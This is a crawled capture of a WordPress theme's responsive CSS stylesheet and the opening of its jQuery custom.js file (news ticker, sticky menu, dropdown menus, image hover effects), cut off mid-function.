	.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{ top: 200px; left: 257px;}
	.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{top: 188px; left: 243px;}
	.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:175px;}
	.two-columns-sidebar .comments-area textarea, .two-columns-sidebar .comments-area input[type="text"]{ width:175px;}
	.comments-area textarea, .comments-area input[type="text"]{ width:175px;}
	.relativepost, .moreincategories{ width: 300px;}
	.bi_recent_entries .image_review_wrapper .post_type, .main-post-large .image_review_wrapper .post_type{right: 2px;}
	.sidebar_content .jcarousel-item .feature-link .post_type{ top: 200px; left: 257px;}
	.sidebar_center .jcarousel-item .feature-link .post_type{ top: 177px; left: 229px;}
	.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 177px; left: 229px;}
	.sidebar_last .jcarousel-item .feature-link .post_type{ top: 188px; left: 243px;}
	.footer-columns .jcarousel-item .feature-link .post_type{ top: 200px; left: 257px;}
	.container.center_350 .grid_7{ width: 300px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 300px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature, .container.center_350 .grid_7 .post-list-item .small-feature{ width: 300px;}
.container.center_350 .grid_7 .small-feature .post-meta{ width: 125px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 300px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 125px;}
.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 300px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 300px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}
.container.center_350 .grid_7 .small-feature .post-meta{width: 125px; margin-right:0px;}
.three-columns-layout .grid_12.page-full{ width:280px; padding-top: 20px;}
.three-columns-layout .sidebar_content .grid_12{width:280px;}

.container.center_350 .grid_3{ width: 300px;}
.container.center_350 .grid_3 .newsletter form{ width: 300px;}
.container.center_350 .grid_3 .newsletter .text{ width: 205px;}
.container.two-columns-sidebar.center_350 .grid_7{ width: 300px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 183px; left: 236px;}
.container.center_350 .sidebar_center .review_widget .review-post .image_review_wrapper img{ width: 270px;}

#calendar_wrap thead th, #calendar_wrap tbody td{padding: 10px 10px;}
.review-post li{width: 267px; padding-left: 10px;}
.container .sidebar_last .review-post .image_review_wrapper{width: 125px;}
.sidebar_last .image_review_wrapper img{width: 143px;}
ul.four-ads-blocks li.ads1{margin-left: 0px;}
ul.four-ads-blocks li.ads3{margin-left: 0px;}

}
/***** Phone (landscape 420px) *****/
@media only screen and (min-width:480px) and (max-width:767px) {
	.container .sidebar_content,.container .sidebar_center,.container .sidebar_last,.container .sidebar_content .grid_7,.container .sidebar_center .grid_3,.container .sidebar_last .grid_2 {
		width:456px;
		float:left;
		display:inline;
	}
	
	.container .sidebar_center {
		padding:19px 20px 0px 20px;
		background:#f9f9f9;
		border-left:none;
		margin-left:-20px;
		margin-right:-20px;
	}
	.flexslider {
		min-height:267px;
	}
	.simply-scroll .simply-scroll-clip {
		width:340px;
	}
	.center_350 .caption{width:435px;}
	.caption {
		width:436px;
	}
	.selectnav {
		display:block;
		width:300px;
	}
.box-wrapper #main-menu {
	z-index:999;
	padding: 0px 12px;
}

.full-wrapper.two-columns-layout .grid_1,
.full-wrapper.two-columns-layout .grid_2,
.full-wrapper.two-columns-layout .grid_3,
.full-wrapper.two-columns-layout .grid_4,
.full-wrapper.two-columns-layout .grid_5,
.full-wrapper.two-columns-layout .grid_6,
.full-wrapper.two-columns-layout .grid_7,
.full-wrapper.two-columns-layout .grid_8,
.full-wrapper.two-columns-layout .grid_9,
.full-wrapper.two-columns-layout .grid_10,
.full-wrapper.two-columns-layout .grid_11,
.full-wrapper.two-columns-layout .grid_12,

.full-wrapper.three-columns-layout .grid_1,
.full-wrapper.three-columns-layout .grid_2,
.full-wrapper.three-columns-layout .grid_3,
.full-wrapper.three-columns-layout .grid_4,
.full-wrapper.three-columns-layout .grid_5,
.full-wrapper.three-columns-layout .grid_6,
.full-wrapper.three-columns-layout .grid_7,
.full-wrapper.three-columns-layout .grid_8,
.full-wrapper.three-columns-layout .grid_9,
.full-wrapper.three-columns-layout .grid_10,
.full-wrapper.three-columns-layout .grid_11,
.full-wrapper.three-columns-layout .grid_12,

.box-wrapper.two-columns-layout .grid_1,
.box-wrapper.two-columns-layout .grid_2,
.box-wrapper.two-columns-layout .grid_3,
.box-wrapper.two-columns-layout .grid_4,
.box-wrapper.two-columns-layout .grid_5,
.box-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_7,
.box-wrapper.two-columns-layout .grid_8,
.box-wrapper.two-columns-layout .grid_9,
.box-wrapper.two-columns-layout .grid_10,
.box-wrapper.two-columns-layout .grid_11,
.box-wrapper.two-columns-layout .grid_12,

.box-wrapper.three-columns-layout .grid_1,
.box-wrapper.three-columns-layout .grid_2,
.box-wrapper.three-columns-layout .grid_3,
.box-wrapper.three-columns-layout .grid_4,
.box-wrapper.three-columns-layout .grid_5,
.box-wrapper.three-columns-layout .grid_6,
.box-wrapper.three-columns-layout .grid_7,
.box-wrapper.three-columns-layout .grid_8,
.box-wrapper.three-columns-layout .grid_9,
.box-wrapper.three-columns-layout .grid_10,
.box-wrapper.three-columns-layout .grid_11,
.box-wrapper.three-columns-layout .grid_12{margin:0 10px 0 10px;}
.three-columns-layout .row{width: 460px;}

.three-columns-layout .sidebar_center{width: 460px; margin:0px; padding:20px 0px 0px 0px;}
.three-columns-layout .container .sidebar_last{ margin:0px; width:460px;}
.three-columns-layout .grid_3{ width: 430px;}
.three-columns-layout .grid_6,
.three-columns-layout .header-main .grid_2,
.three-columns-layout .header-main .grid_10,
.three-columns-layout .header-main .grid_12,
.three-columns-layout .flexslider,
.three-columns-layout .cat_recent_entries .main-post-large,
.three-columns-layout .home-page-tab .post-tab-home,
.three-columns-layout .bi_recent_entries .main-post-col1, 
.three-columns-layout .bi_recent_entries .main-post-col2{ width:440px;}
.three-columns-layout .simply-scroll .simply-scroll-clip{width: 334px;}
.three-columns-layout #main-menu{ padding:0px;}
.three-columns-layout .main-menu .grid_10{ width: 299px;}
.three-columns-layout .share-search{ margin-top:0px;}
.three-columns-layout .mainmenu{ margin-top:10px;}
.three-columns-layout .container .sidebar_content, 
.three-columns-layout .container .sidebar_content .grid_7, 
.three-columns-layout .container .sidebar_center .grid_3, 
.three-columns-layout .container .sidebar_last .grid_2{width: 440px;}
.box-wrapper.three-columns-layout .container .sidebar_last .grid_2{width: 420px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
.three-columns-layout .container.center_350 .post-news .image_review_wrapper{ width: 440px;}
.three-columns-layout .container.center_350 .post-news .post_title, .three-columns-layout .container.center_350 .post-news .image_review_wrapper{ width: 440px;}
.three-columns-layout .grid_12.page-full{ width:440px; padding-top: 20px;}
.three-columns-layout .sidebar_content .grid_12{width:440px;}
.three-columns-layout .sidebar_content .cat_recent_entries .post-list-item-style, .three-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 440px; float: none;}
.three-columns-layout .sidebar_content .post-list-item-style .small-feature, .three-columns-layout .sidebar_content .post-list-item .small-feature,
.three-columns-layout .sidebar_content .main-post-col1 .small-feature, .three-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 440px;}
.three-columns-layout .sidebar_content .main-post-col1 .small-feature .post-meta, .three-columns-layout .sidebar_content .main-post-col2 .small-feature .post-meta, .three-columns-layout .sidebar_content .cat_recent_entries .post-list-item .post-meta, .three-columns-layout .sidebar_content .post-list-item-style .small-feature p {width: 280px;}
.three-columns-layout .caption{width: 420px;}
.three-columns-layout .footer-columns .grid_3{ width:440px;}
.three-columns-layout .newsletter .text, .three-columns-layout .widget_search #s{width: 344px;}
.three-columns-layout .footer-columns .newsletter .text { width:341px;}
.three-columns-layout .main-menu .grid_10{width: 330px;}

.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .post-list-item .small-feature,
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, 
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.three-columns-layout .container.center_350 .grid_7 .main-post-col1 .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .main-post-col2 .small-feature{width: 440px;}
.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}
.three-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
.three-columns-layout .center_350 .caption{width: 420px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
	
.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:460px;}

.full-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_6{width: 440px;}

.full-wrapper.two-columns-layout .header-main .grid_2,
.box-wrapper.two-columns-layout .header-main .grid_2{ margin-bottom:20px; width: 440px;}

.full-wrapper.two-columns-layout .grid_12,
.box-wrapper.two-columns-layout .grid_12{width: 440px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip,
.box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 333px;}

.full-wrapper.two-columns-layout .main-menu .grid_10{width: 330px; margin-top:10px;}
.full-wrapper.two-columns-layout .main-menu .grid_2{ margin-left:0px; margin-right:0px;}
.box-wrapper.two-columns-layout .main-menu .grid_10{width: 309px; margin-top:10px;}

.full-wrapper.two-columns-layout .main-menu .grid_2,
.box-wrapper.two-columns-layout .main-menu .grid_2{ margin-top:10px;}

.full-wrapper.two-columns-layout .flexslider,
.box-wrapper.two-columns-layout .flexslider{width: 440px;}

.full-wrapper.two-columns-layout .flexslider .caption,
.box-wrapper.two-columns-layout .flexslider .caption{ width: 420px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 440px; }

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{ width:242px;}
.box-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 236px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 440px; margin-right: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 440px; }

.full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 440px; }

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li{ float:none;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:440px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .post_type, .full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .post_type,
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .post_type{left: 90px;}

.container-wrap .center_350 .sidebar_center .small-feature .post-meta{width: 193px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col2{margin-top: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 440px;}

.full-wrapper.two-columns-layout .container .sidebar_center,
.box-wrapper.two-columns-layout .container .sidebar_center{ width:440px; margin-left:0px; margin-right:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center .grid_3,
.box-wrapper.two-columns-layout .container .sidebar_center .grid_3{ width:440px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center{padding:34px 10px 40px -4px;}
.box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 0px;}

.full-wrapper.two-columns-layout .sidebar_content,
.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3,
.box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 440px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 440px; float: none; margin-right: 0px;}

.full-wrapper.two-columns-layout .post-news .post_title,
.box-wrapper.two-columns-layout .post-news .post_title{ width:440px;}

.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type,
.box-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3{ width:100%; float:left;}

.full-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type{bottom: 6px; right: 0px;}

.container-wrap .sidebar_center .small-feature .post-meta{width: 224px;}


/*350 sidebar*/
.full-wrapper.two-columns-layout .center_350 .flexslider .caption,
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 420px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 440px; float:none;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 266px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 262px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{
width: 440px;}

.full-wrapper.two-columns-layout .container.center_350 .flexslider,
.box-wrapper.two-columns-layout .container.center_350 .flexslider{min-height: 267px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:440px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home{width:440px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 253px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 254px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 440px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 440px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 440px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 440px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center,
.box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content,
.box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}
	
	.box-wrapper {
		overflow: hidden;
		width:460px;
		margin:0px auto;
		background:#FFF;
		-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
		-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
		box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
	}
	.flexslider {
		width:456px;
	}
	.post-news .post_title h3{width: 100%; float: left;}
	.header-main .grid_2 {
		width: 100%;
		text-align:center;
	}
	.grid_10 img {
		display:none;
	}
	.sidebar_content .grid_7, .sidebar_center .grid_3, .sidebar_last .grid_2 {
		height:auto !important;
		max-height:888678px;
	}
	.sf-top-menu {
		display:none;
	}
	.header-top-right .wrap-select {
		margin:5px auto 20px auto;
	}
	.selectnav {
		display:block;
	}
	#mainmenu {
		display:none;
	}
	.main-menu .grid_10 {
		width:354px;
	}
	.main-menu .grid_2 {
		width:101px;
	}
	.sf-top-menu {
		float:none;
		text-align:center;
	}
	.header-top-left {
		text-align:center;
	}
	.sidebar_content .widget-title {
		margin-left:-20px;
		margin-right:-19px;
	}
	.cat_recent_entries .main-post-large {
		width:457px;
	}
	.cat_recent_entries .main-post-large {
		margin-bottom:20px;
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	cat_recent_entries .main-post-large-style img.main,.cat_recent_entries .main-post-large img.main {
		width:457px;
		height:auto;
	}
	.cat_recent_entries .post-list-item-style,.cat_recent_entries .post-list-item {
		width:457px;
	}
	.main-post-col1 .small-feature .post-meta,.main-post-col2 .small-feature .post-meta,.cat_recent_entries .post-list-item .post-meta {
		width:300px;
	}
	.post-list-item-style .small-feature,.post-list-item .small-feature {
		width:457px;
	}
	.post-list-item-style .small-feature .post-meta {
		width:250px;
	}
	.container .sidebar_content .carousel {
		margin-left:-20px;
		margin-right:-20px;
		padding-left:20px;
		padding-right:20px;
	}
	.container .sidebar_last {
		width:476px;
		padding-left:20px;
		margin-right:-20px;
		margin-left:-20px;
		margin-top:0px;
	}
	.container .sidebar_last .grid_2 {
		width:457px;
		margin-left:0px;
	}
	.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
		width:457px;
	}
	.main-post-col1 .small-feature,.main-post-col2 .small-feature {
		width:457px;
	}
	.main-post-col2 {
		margin-top:30px;
	}
	.home-page-tab .post-tab-home {
		width:457px;
		margin-bottom:30px;
	}
	.home-page-tab .post-tab-home img {
		width:457px;
	}
	.home-page-tab-widget li {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		margin-right:0px;
	}
	.image_review_wrapper img {
		width:457px;
	}
	.footer-columns .widget_search,.footer-columns .newsletter form,.footer-columns .widget_search form,.newsletter form,.widget_search form {
		width:457px;
	}
	.footer-columns .newsletter .text,.footer-columns .widget_search #s,.newsletter .text,.widget_search #s {
		width:345px;
	}
	#calendar_wrap thead th,#calendar_wrap tbody td {
		padding:13px 25px;
	}
	.review-post li {
		padding-bottom:10px;
		float:left;
	}
	.container .sidebar_center .review-post .image_review_wrapper,.container .sidebar_last .review-post .image_review_wrapper {
		width:160px;
		float:left;
		margin-right:15px;
	}
	.container .sidebar_center .review-post .post-meta,.container .sidebar_last .review-post .post-meta {
		float:left;
		width:250px;
	}
	.footer-left,.footer-right {
		text-align:center;
	}
	.cat_recent_entries .main-post-large-style {
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.cat_recent_entries .main-post-large-style .image_review_wrapper {
		margin-right:0px;
	}
	.cat_recent_entries .main-post-large-style .feature-text {
		width:auto;
	}
	.sidebar_last .ulpost .entry-thumb {
		margin:1px 15px 0px 0px;
	}
	.sidebar_last .post-meta {
		width:320px
	}
	ul.four-ads-blocks li.ads3 {
		padding-bottom:20px;
		padding-left:0px;
	}
	ul.four-ads-blocks li.ads4 {
		padding-left:10px;
	}
	.full-wrapper .sidebar_content .widget-title {
		border-left:1px solid #E1E1E1;
		border-right:1px solid #E1E1E1;
	}
	.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
		margin-bottom:40px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-right:0px;
	}
	.jcarousel-next-horizontal,.custom-next {
		right:10px;
	}
	.jcarousel-prev-horizontal,.custom-prev {
		right:36px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-left:0px;
		border-left:1px solid #e1e1e1;
		border-right:1px solid #e1e1e1;
	}
	.full-wrapper .sidebar_content .widget-title span {
		padding:0px 10px;
	}
	.full-wrapper .container .sidebar_last {
		width:460px;
		padding-left:15px;
		margin-right:-16px;
	}
	.full-wrapper .container .sidebar_last .grid_2 {
		width:465px;
		padding:0px;
		margin:0px;
	}
	.post-news {
		width:457px;
	}
	
		.post-news .post_title{width: 440px;}
		.post-news .image_review_wrapper {
		float:none;
		width:440px;
		margin-right: 0px;
	}
	.post-news .image_review_wrapper .post_type{ bottom: 6px;}
	.container.two-columns-sidebar .post-news .image_review_wrapper{  width: 457px;}
.container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}
	.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{ left: 130px; top: 91px;}
	.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 139px; left: 180px;}
	.center_350 .post-news .image_review_wrapper .post_type{ bottom: 6px; right: 0px;}
	.center_350 .post-news .post_title h3{  float: left; width: 100%;}
	.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {
	margin-left:10px;}
	.relativepost, .moreincategories{ width: 450px;}
	.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:330px;}
	.two-columns-sidebar .comments-area textarea, .two-columns-sidebar .comments-area input[type="text"]{ width:330px;}
	.comments-area textarea, .comments-area input[type="text"]{ width:330px;}
	.container.center_350 .flexslider{ min-height: 260px;}
	.bi_recent_entries .image_review_wrapper .post_type, .main-post-large .image_review_wrapper .post_type{right: 0px;}
	.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{ top: 141px; left: 184px;}
	.sidebar_content .jcarousel-item .feature-link .post_type{ top: 141px; left: 184px;}
	.sidebar_center .jcarousel-item .feature-link .post_type{ top: 129px; left: 168px;}
	.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 194px; left: 250px;}
	.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 136px; left: 177px;}
	.box-wrapper.two-columns-layout .center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 129px; left: 169px;}
	.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 136px; left: 177px;}
	.sidebar_last .jcarousel-item .feature-link .post_type{ top: 136px; left: 177px;}
	.footer-columns .jcarousel-item .feature-link .post_type{ top: 141px; left: 184px;}
.container.center_350 .grid_7{ width: 455px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 455px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature, .container.center_350 .grid_7 .post-list-item .small-feature{ width: 455px;}
.container.center_350 .grid_7 .small-feature .post-meta{ width: 230px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 455px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 250px;}
.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 455px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 455px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}
.container.center_350 .grid_7 .small-feature .post-meta{width: 259px; margin-right:0px;}

.container.center_350 .grid_3 .newsletter form{ width: 455px;}
.container.center_350 .grid_3 .newsletter .text{ width: 360px;}
.container.two-columns-sidebar.center_350 .grid_7{ width: 455px;}	

.review-post li{width: 425px; padding-left: 10px;}
.container .sidebar_last .review-post .image_review_wrapper{width: 125px;}
.sidebar_last .image_review_wrapper img{width: 143px;}
ul.four-ads-blocks li.ads1{margin-left: 10px;}
ul.four-ads-blocks li.ads3{margin-left: 10px;}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/custom.js?ver=1.6
body_size: 1408
content:

jQuery(document).ready(function ($) {

    //////////////////////////////////////////////////////////////////////////	
    // News ticker
    //////////////////////////////////////////////////////////////////////////

	if (jQuery().simplyScroll) {
    $("#scroller").simplyScroll({
        autoMode: 'loop',
        speed: 1,
        frameRate: 30
    });
	}

    //////////////////////////////////////////////////////////////////////////	
    // Fixed Main Menu
    //////////////////////////////////////////////////////////////////////////
	if (jQuery().sticky) {
	$("#main-menu").sticky({ 
 	topSpacing: 0 
	});
	}
    //////////////////////////////////////////////////////////////////////////	
    // Menu
    //////////////////////////////////////////////////////////////////////////
    var mainmenu = $('#menu-top, #mainmenu').superfish({
        delay: 500,
        animation: {
            opacity: 'show',
            height: 'show'
        },
        speed: 'fast',
        autoArrows: false,
        dropShadows: false,
        disableHI: true
        //add options here if required
    });



    //////////////////////////////////////////////////////////////////////////	
    // Hovers images
    //////////////////////////////////////////////////////////////////////////

    $('.triple img, .review-post img, .widget.rec img, .themeloy-popularpost-widget img, .bi_recent_entries img, .carousel img, .post-tab-home img, .cat_recent_entries img, .flickr_badge_image img, .post-news img, .post a img, .relativepost img, .moreincategories img, .page-full a img, .page-sidebar a img').hover(function () {
        $(this).stop().animate({
            opacity: 0.7
        }, {
            queue: false,
            duration: 200
        });
    }, function () {
        $(this).stop().animate({
            opacity: 1
        }, {
            queue: false,
            duration: 200
        });
    });

    //////////////////////////////////////////////////////////////////////////	
    // Search and Share
    //////////////////////////////////////////////////////////////////////////

    var $ticker = $("#tickersearchform");
    var $social = $(".socialdrop");
    $ticker.data('bSearch', false);
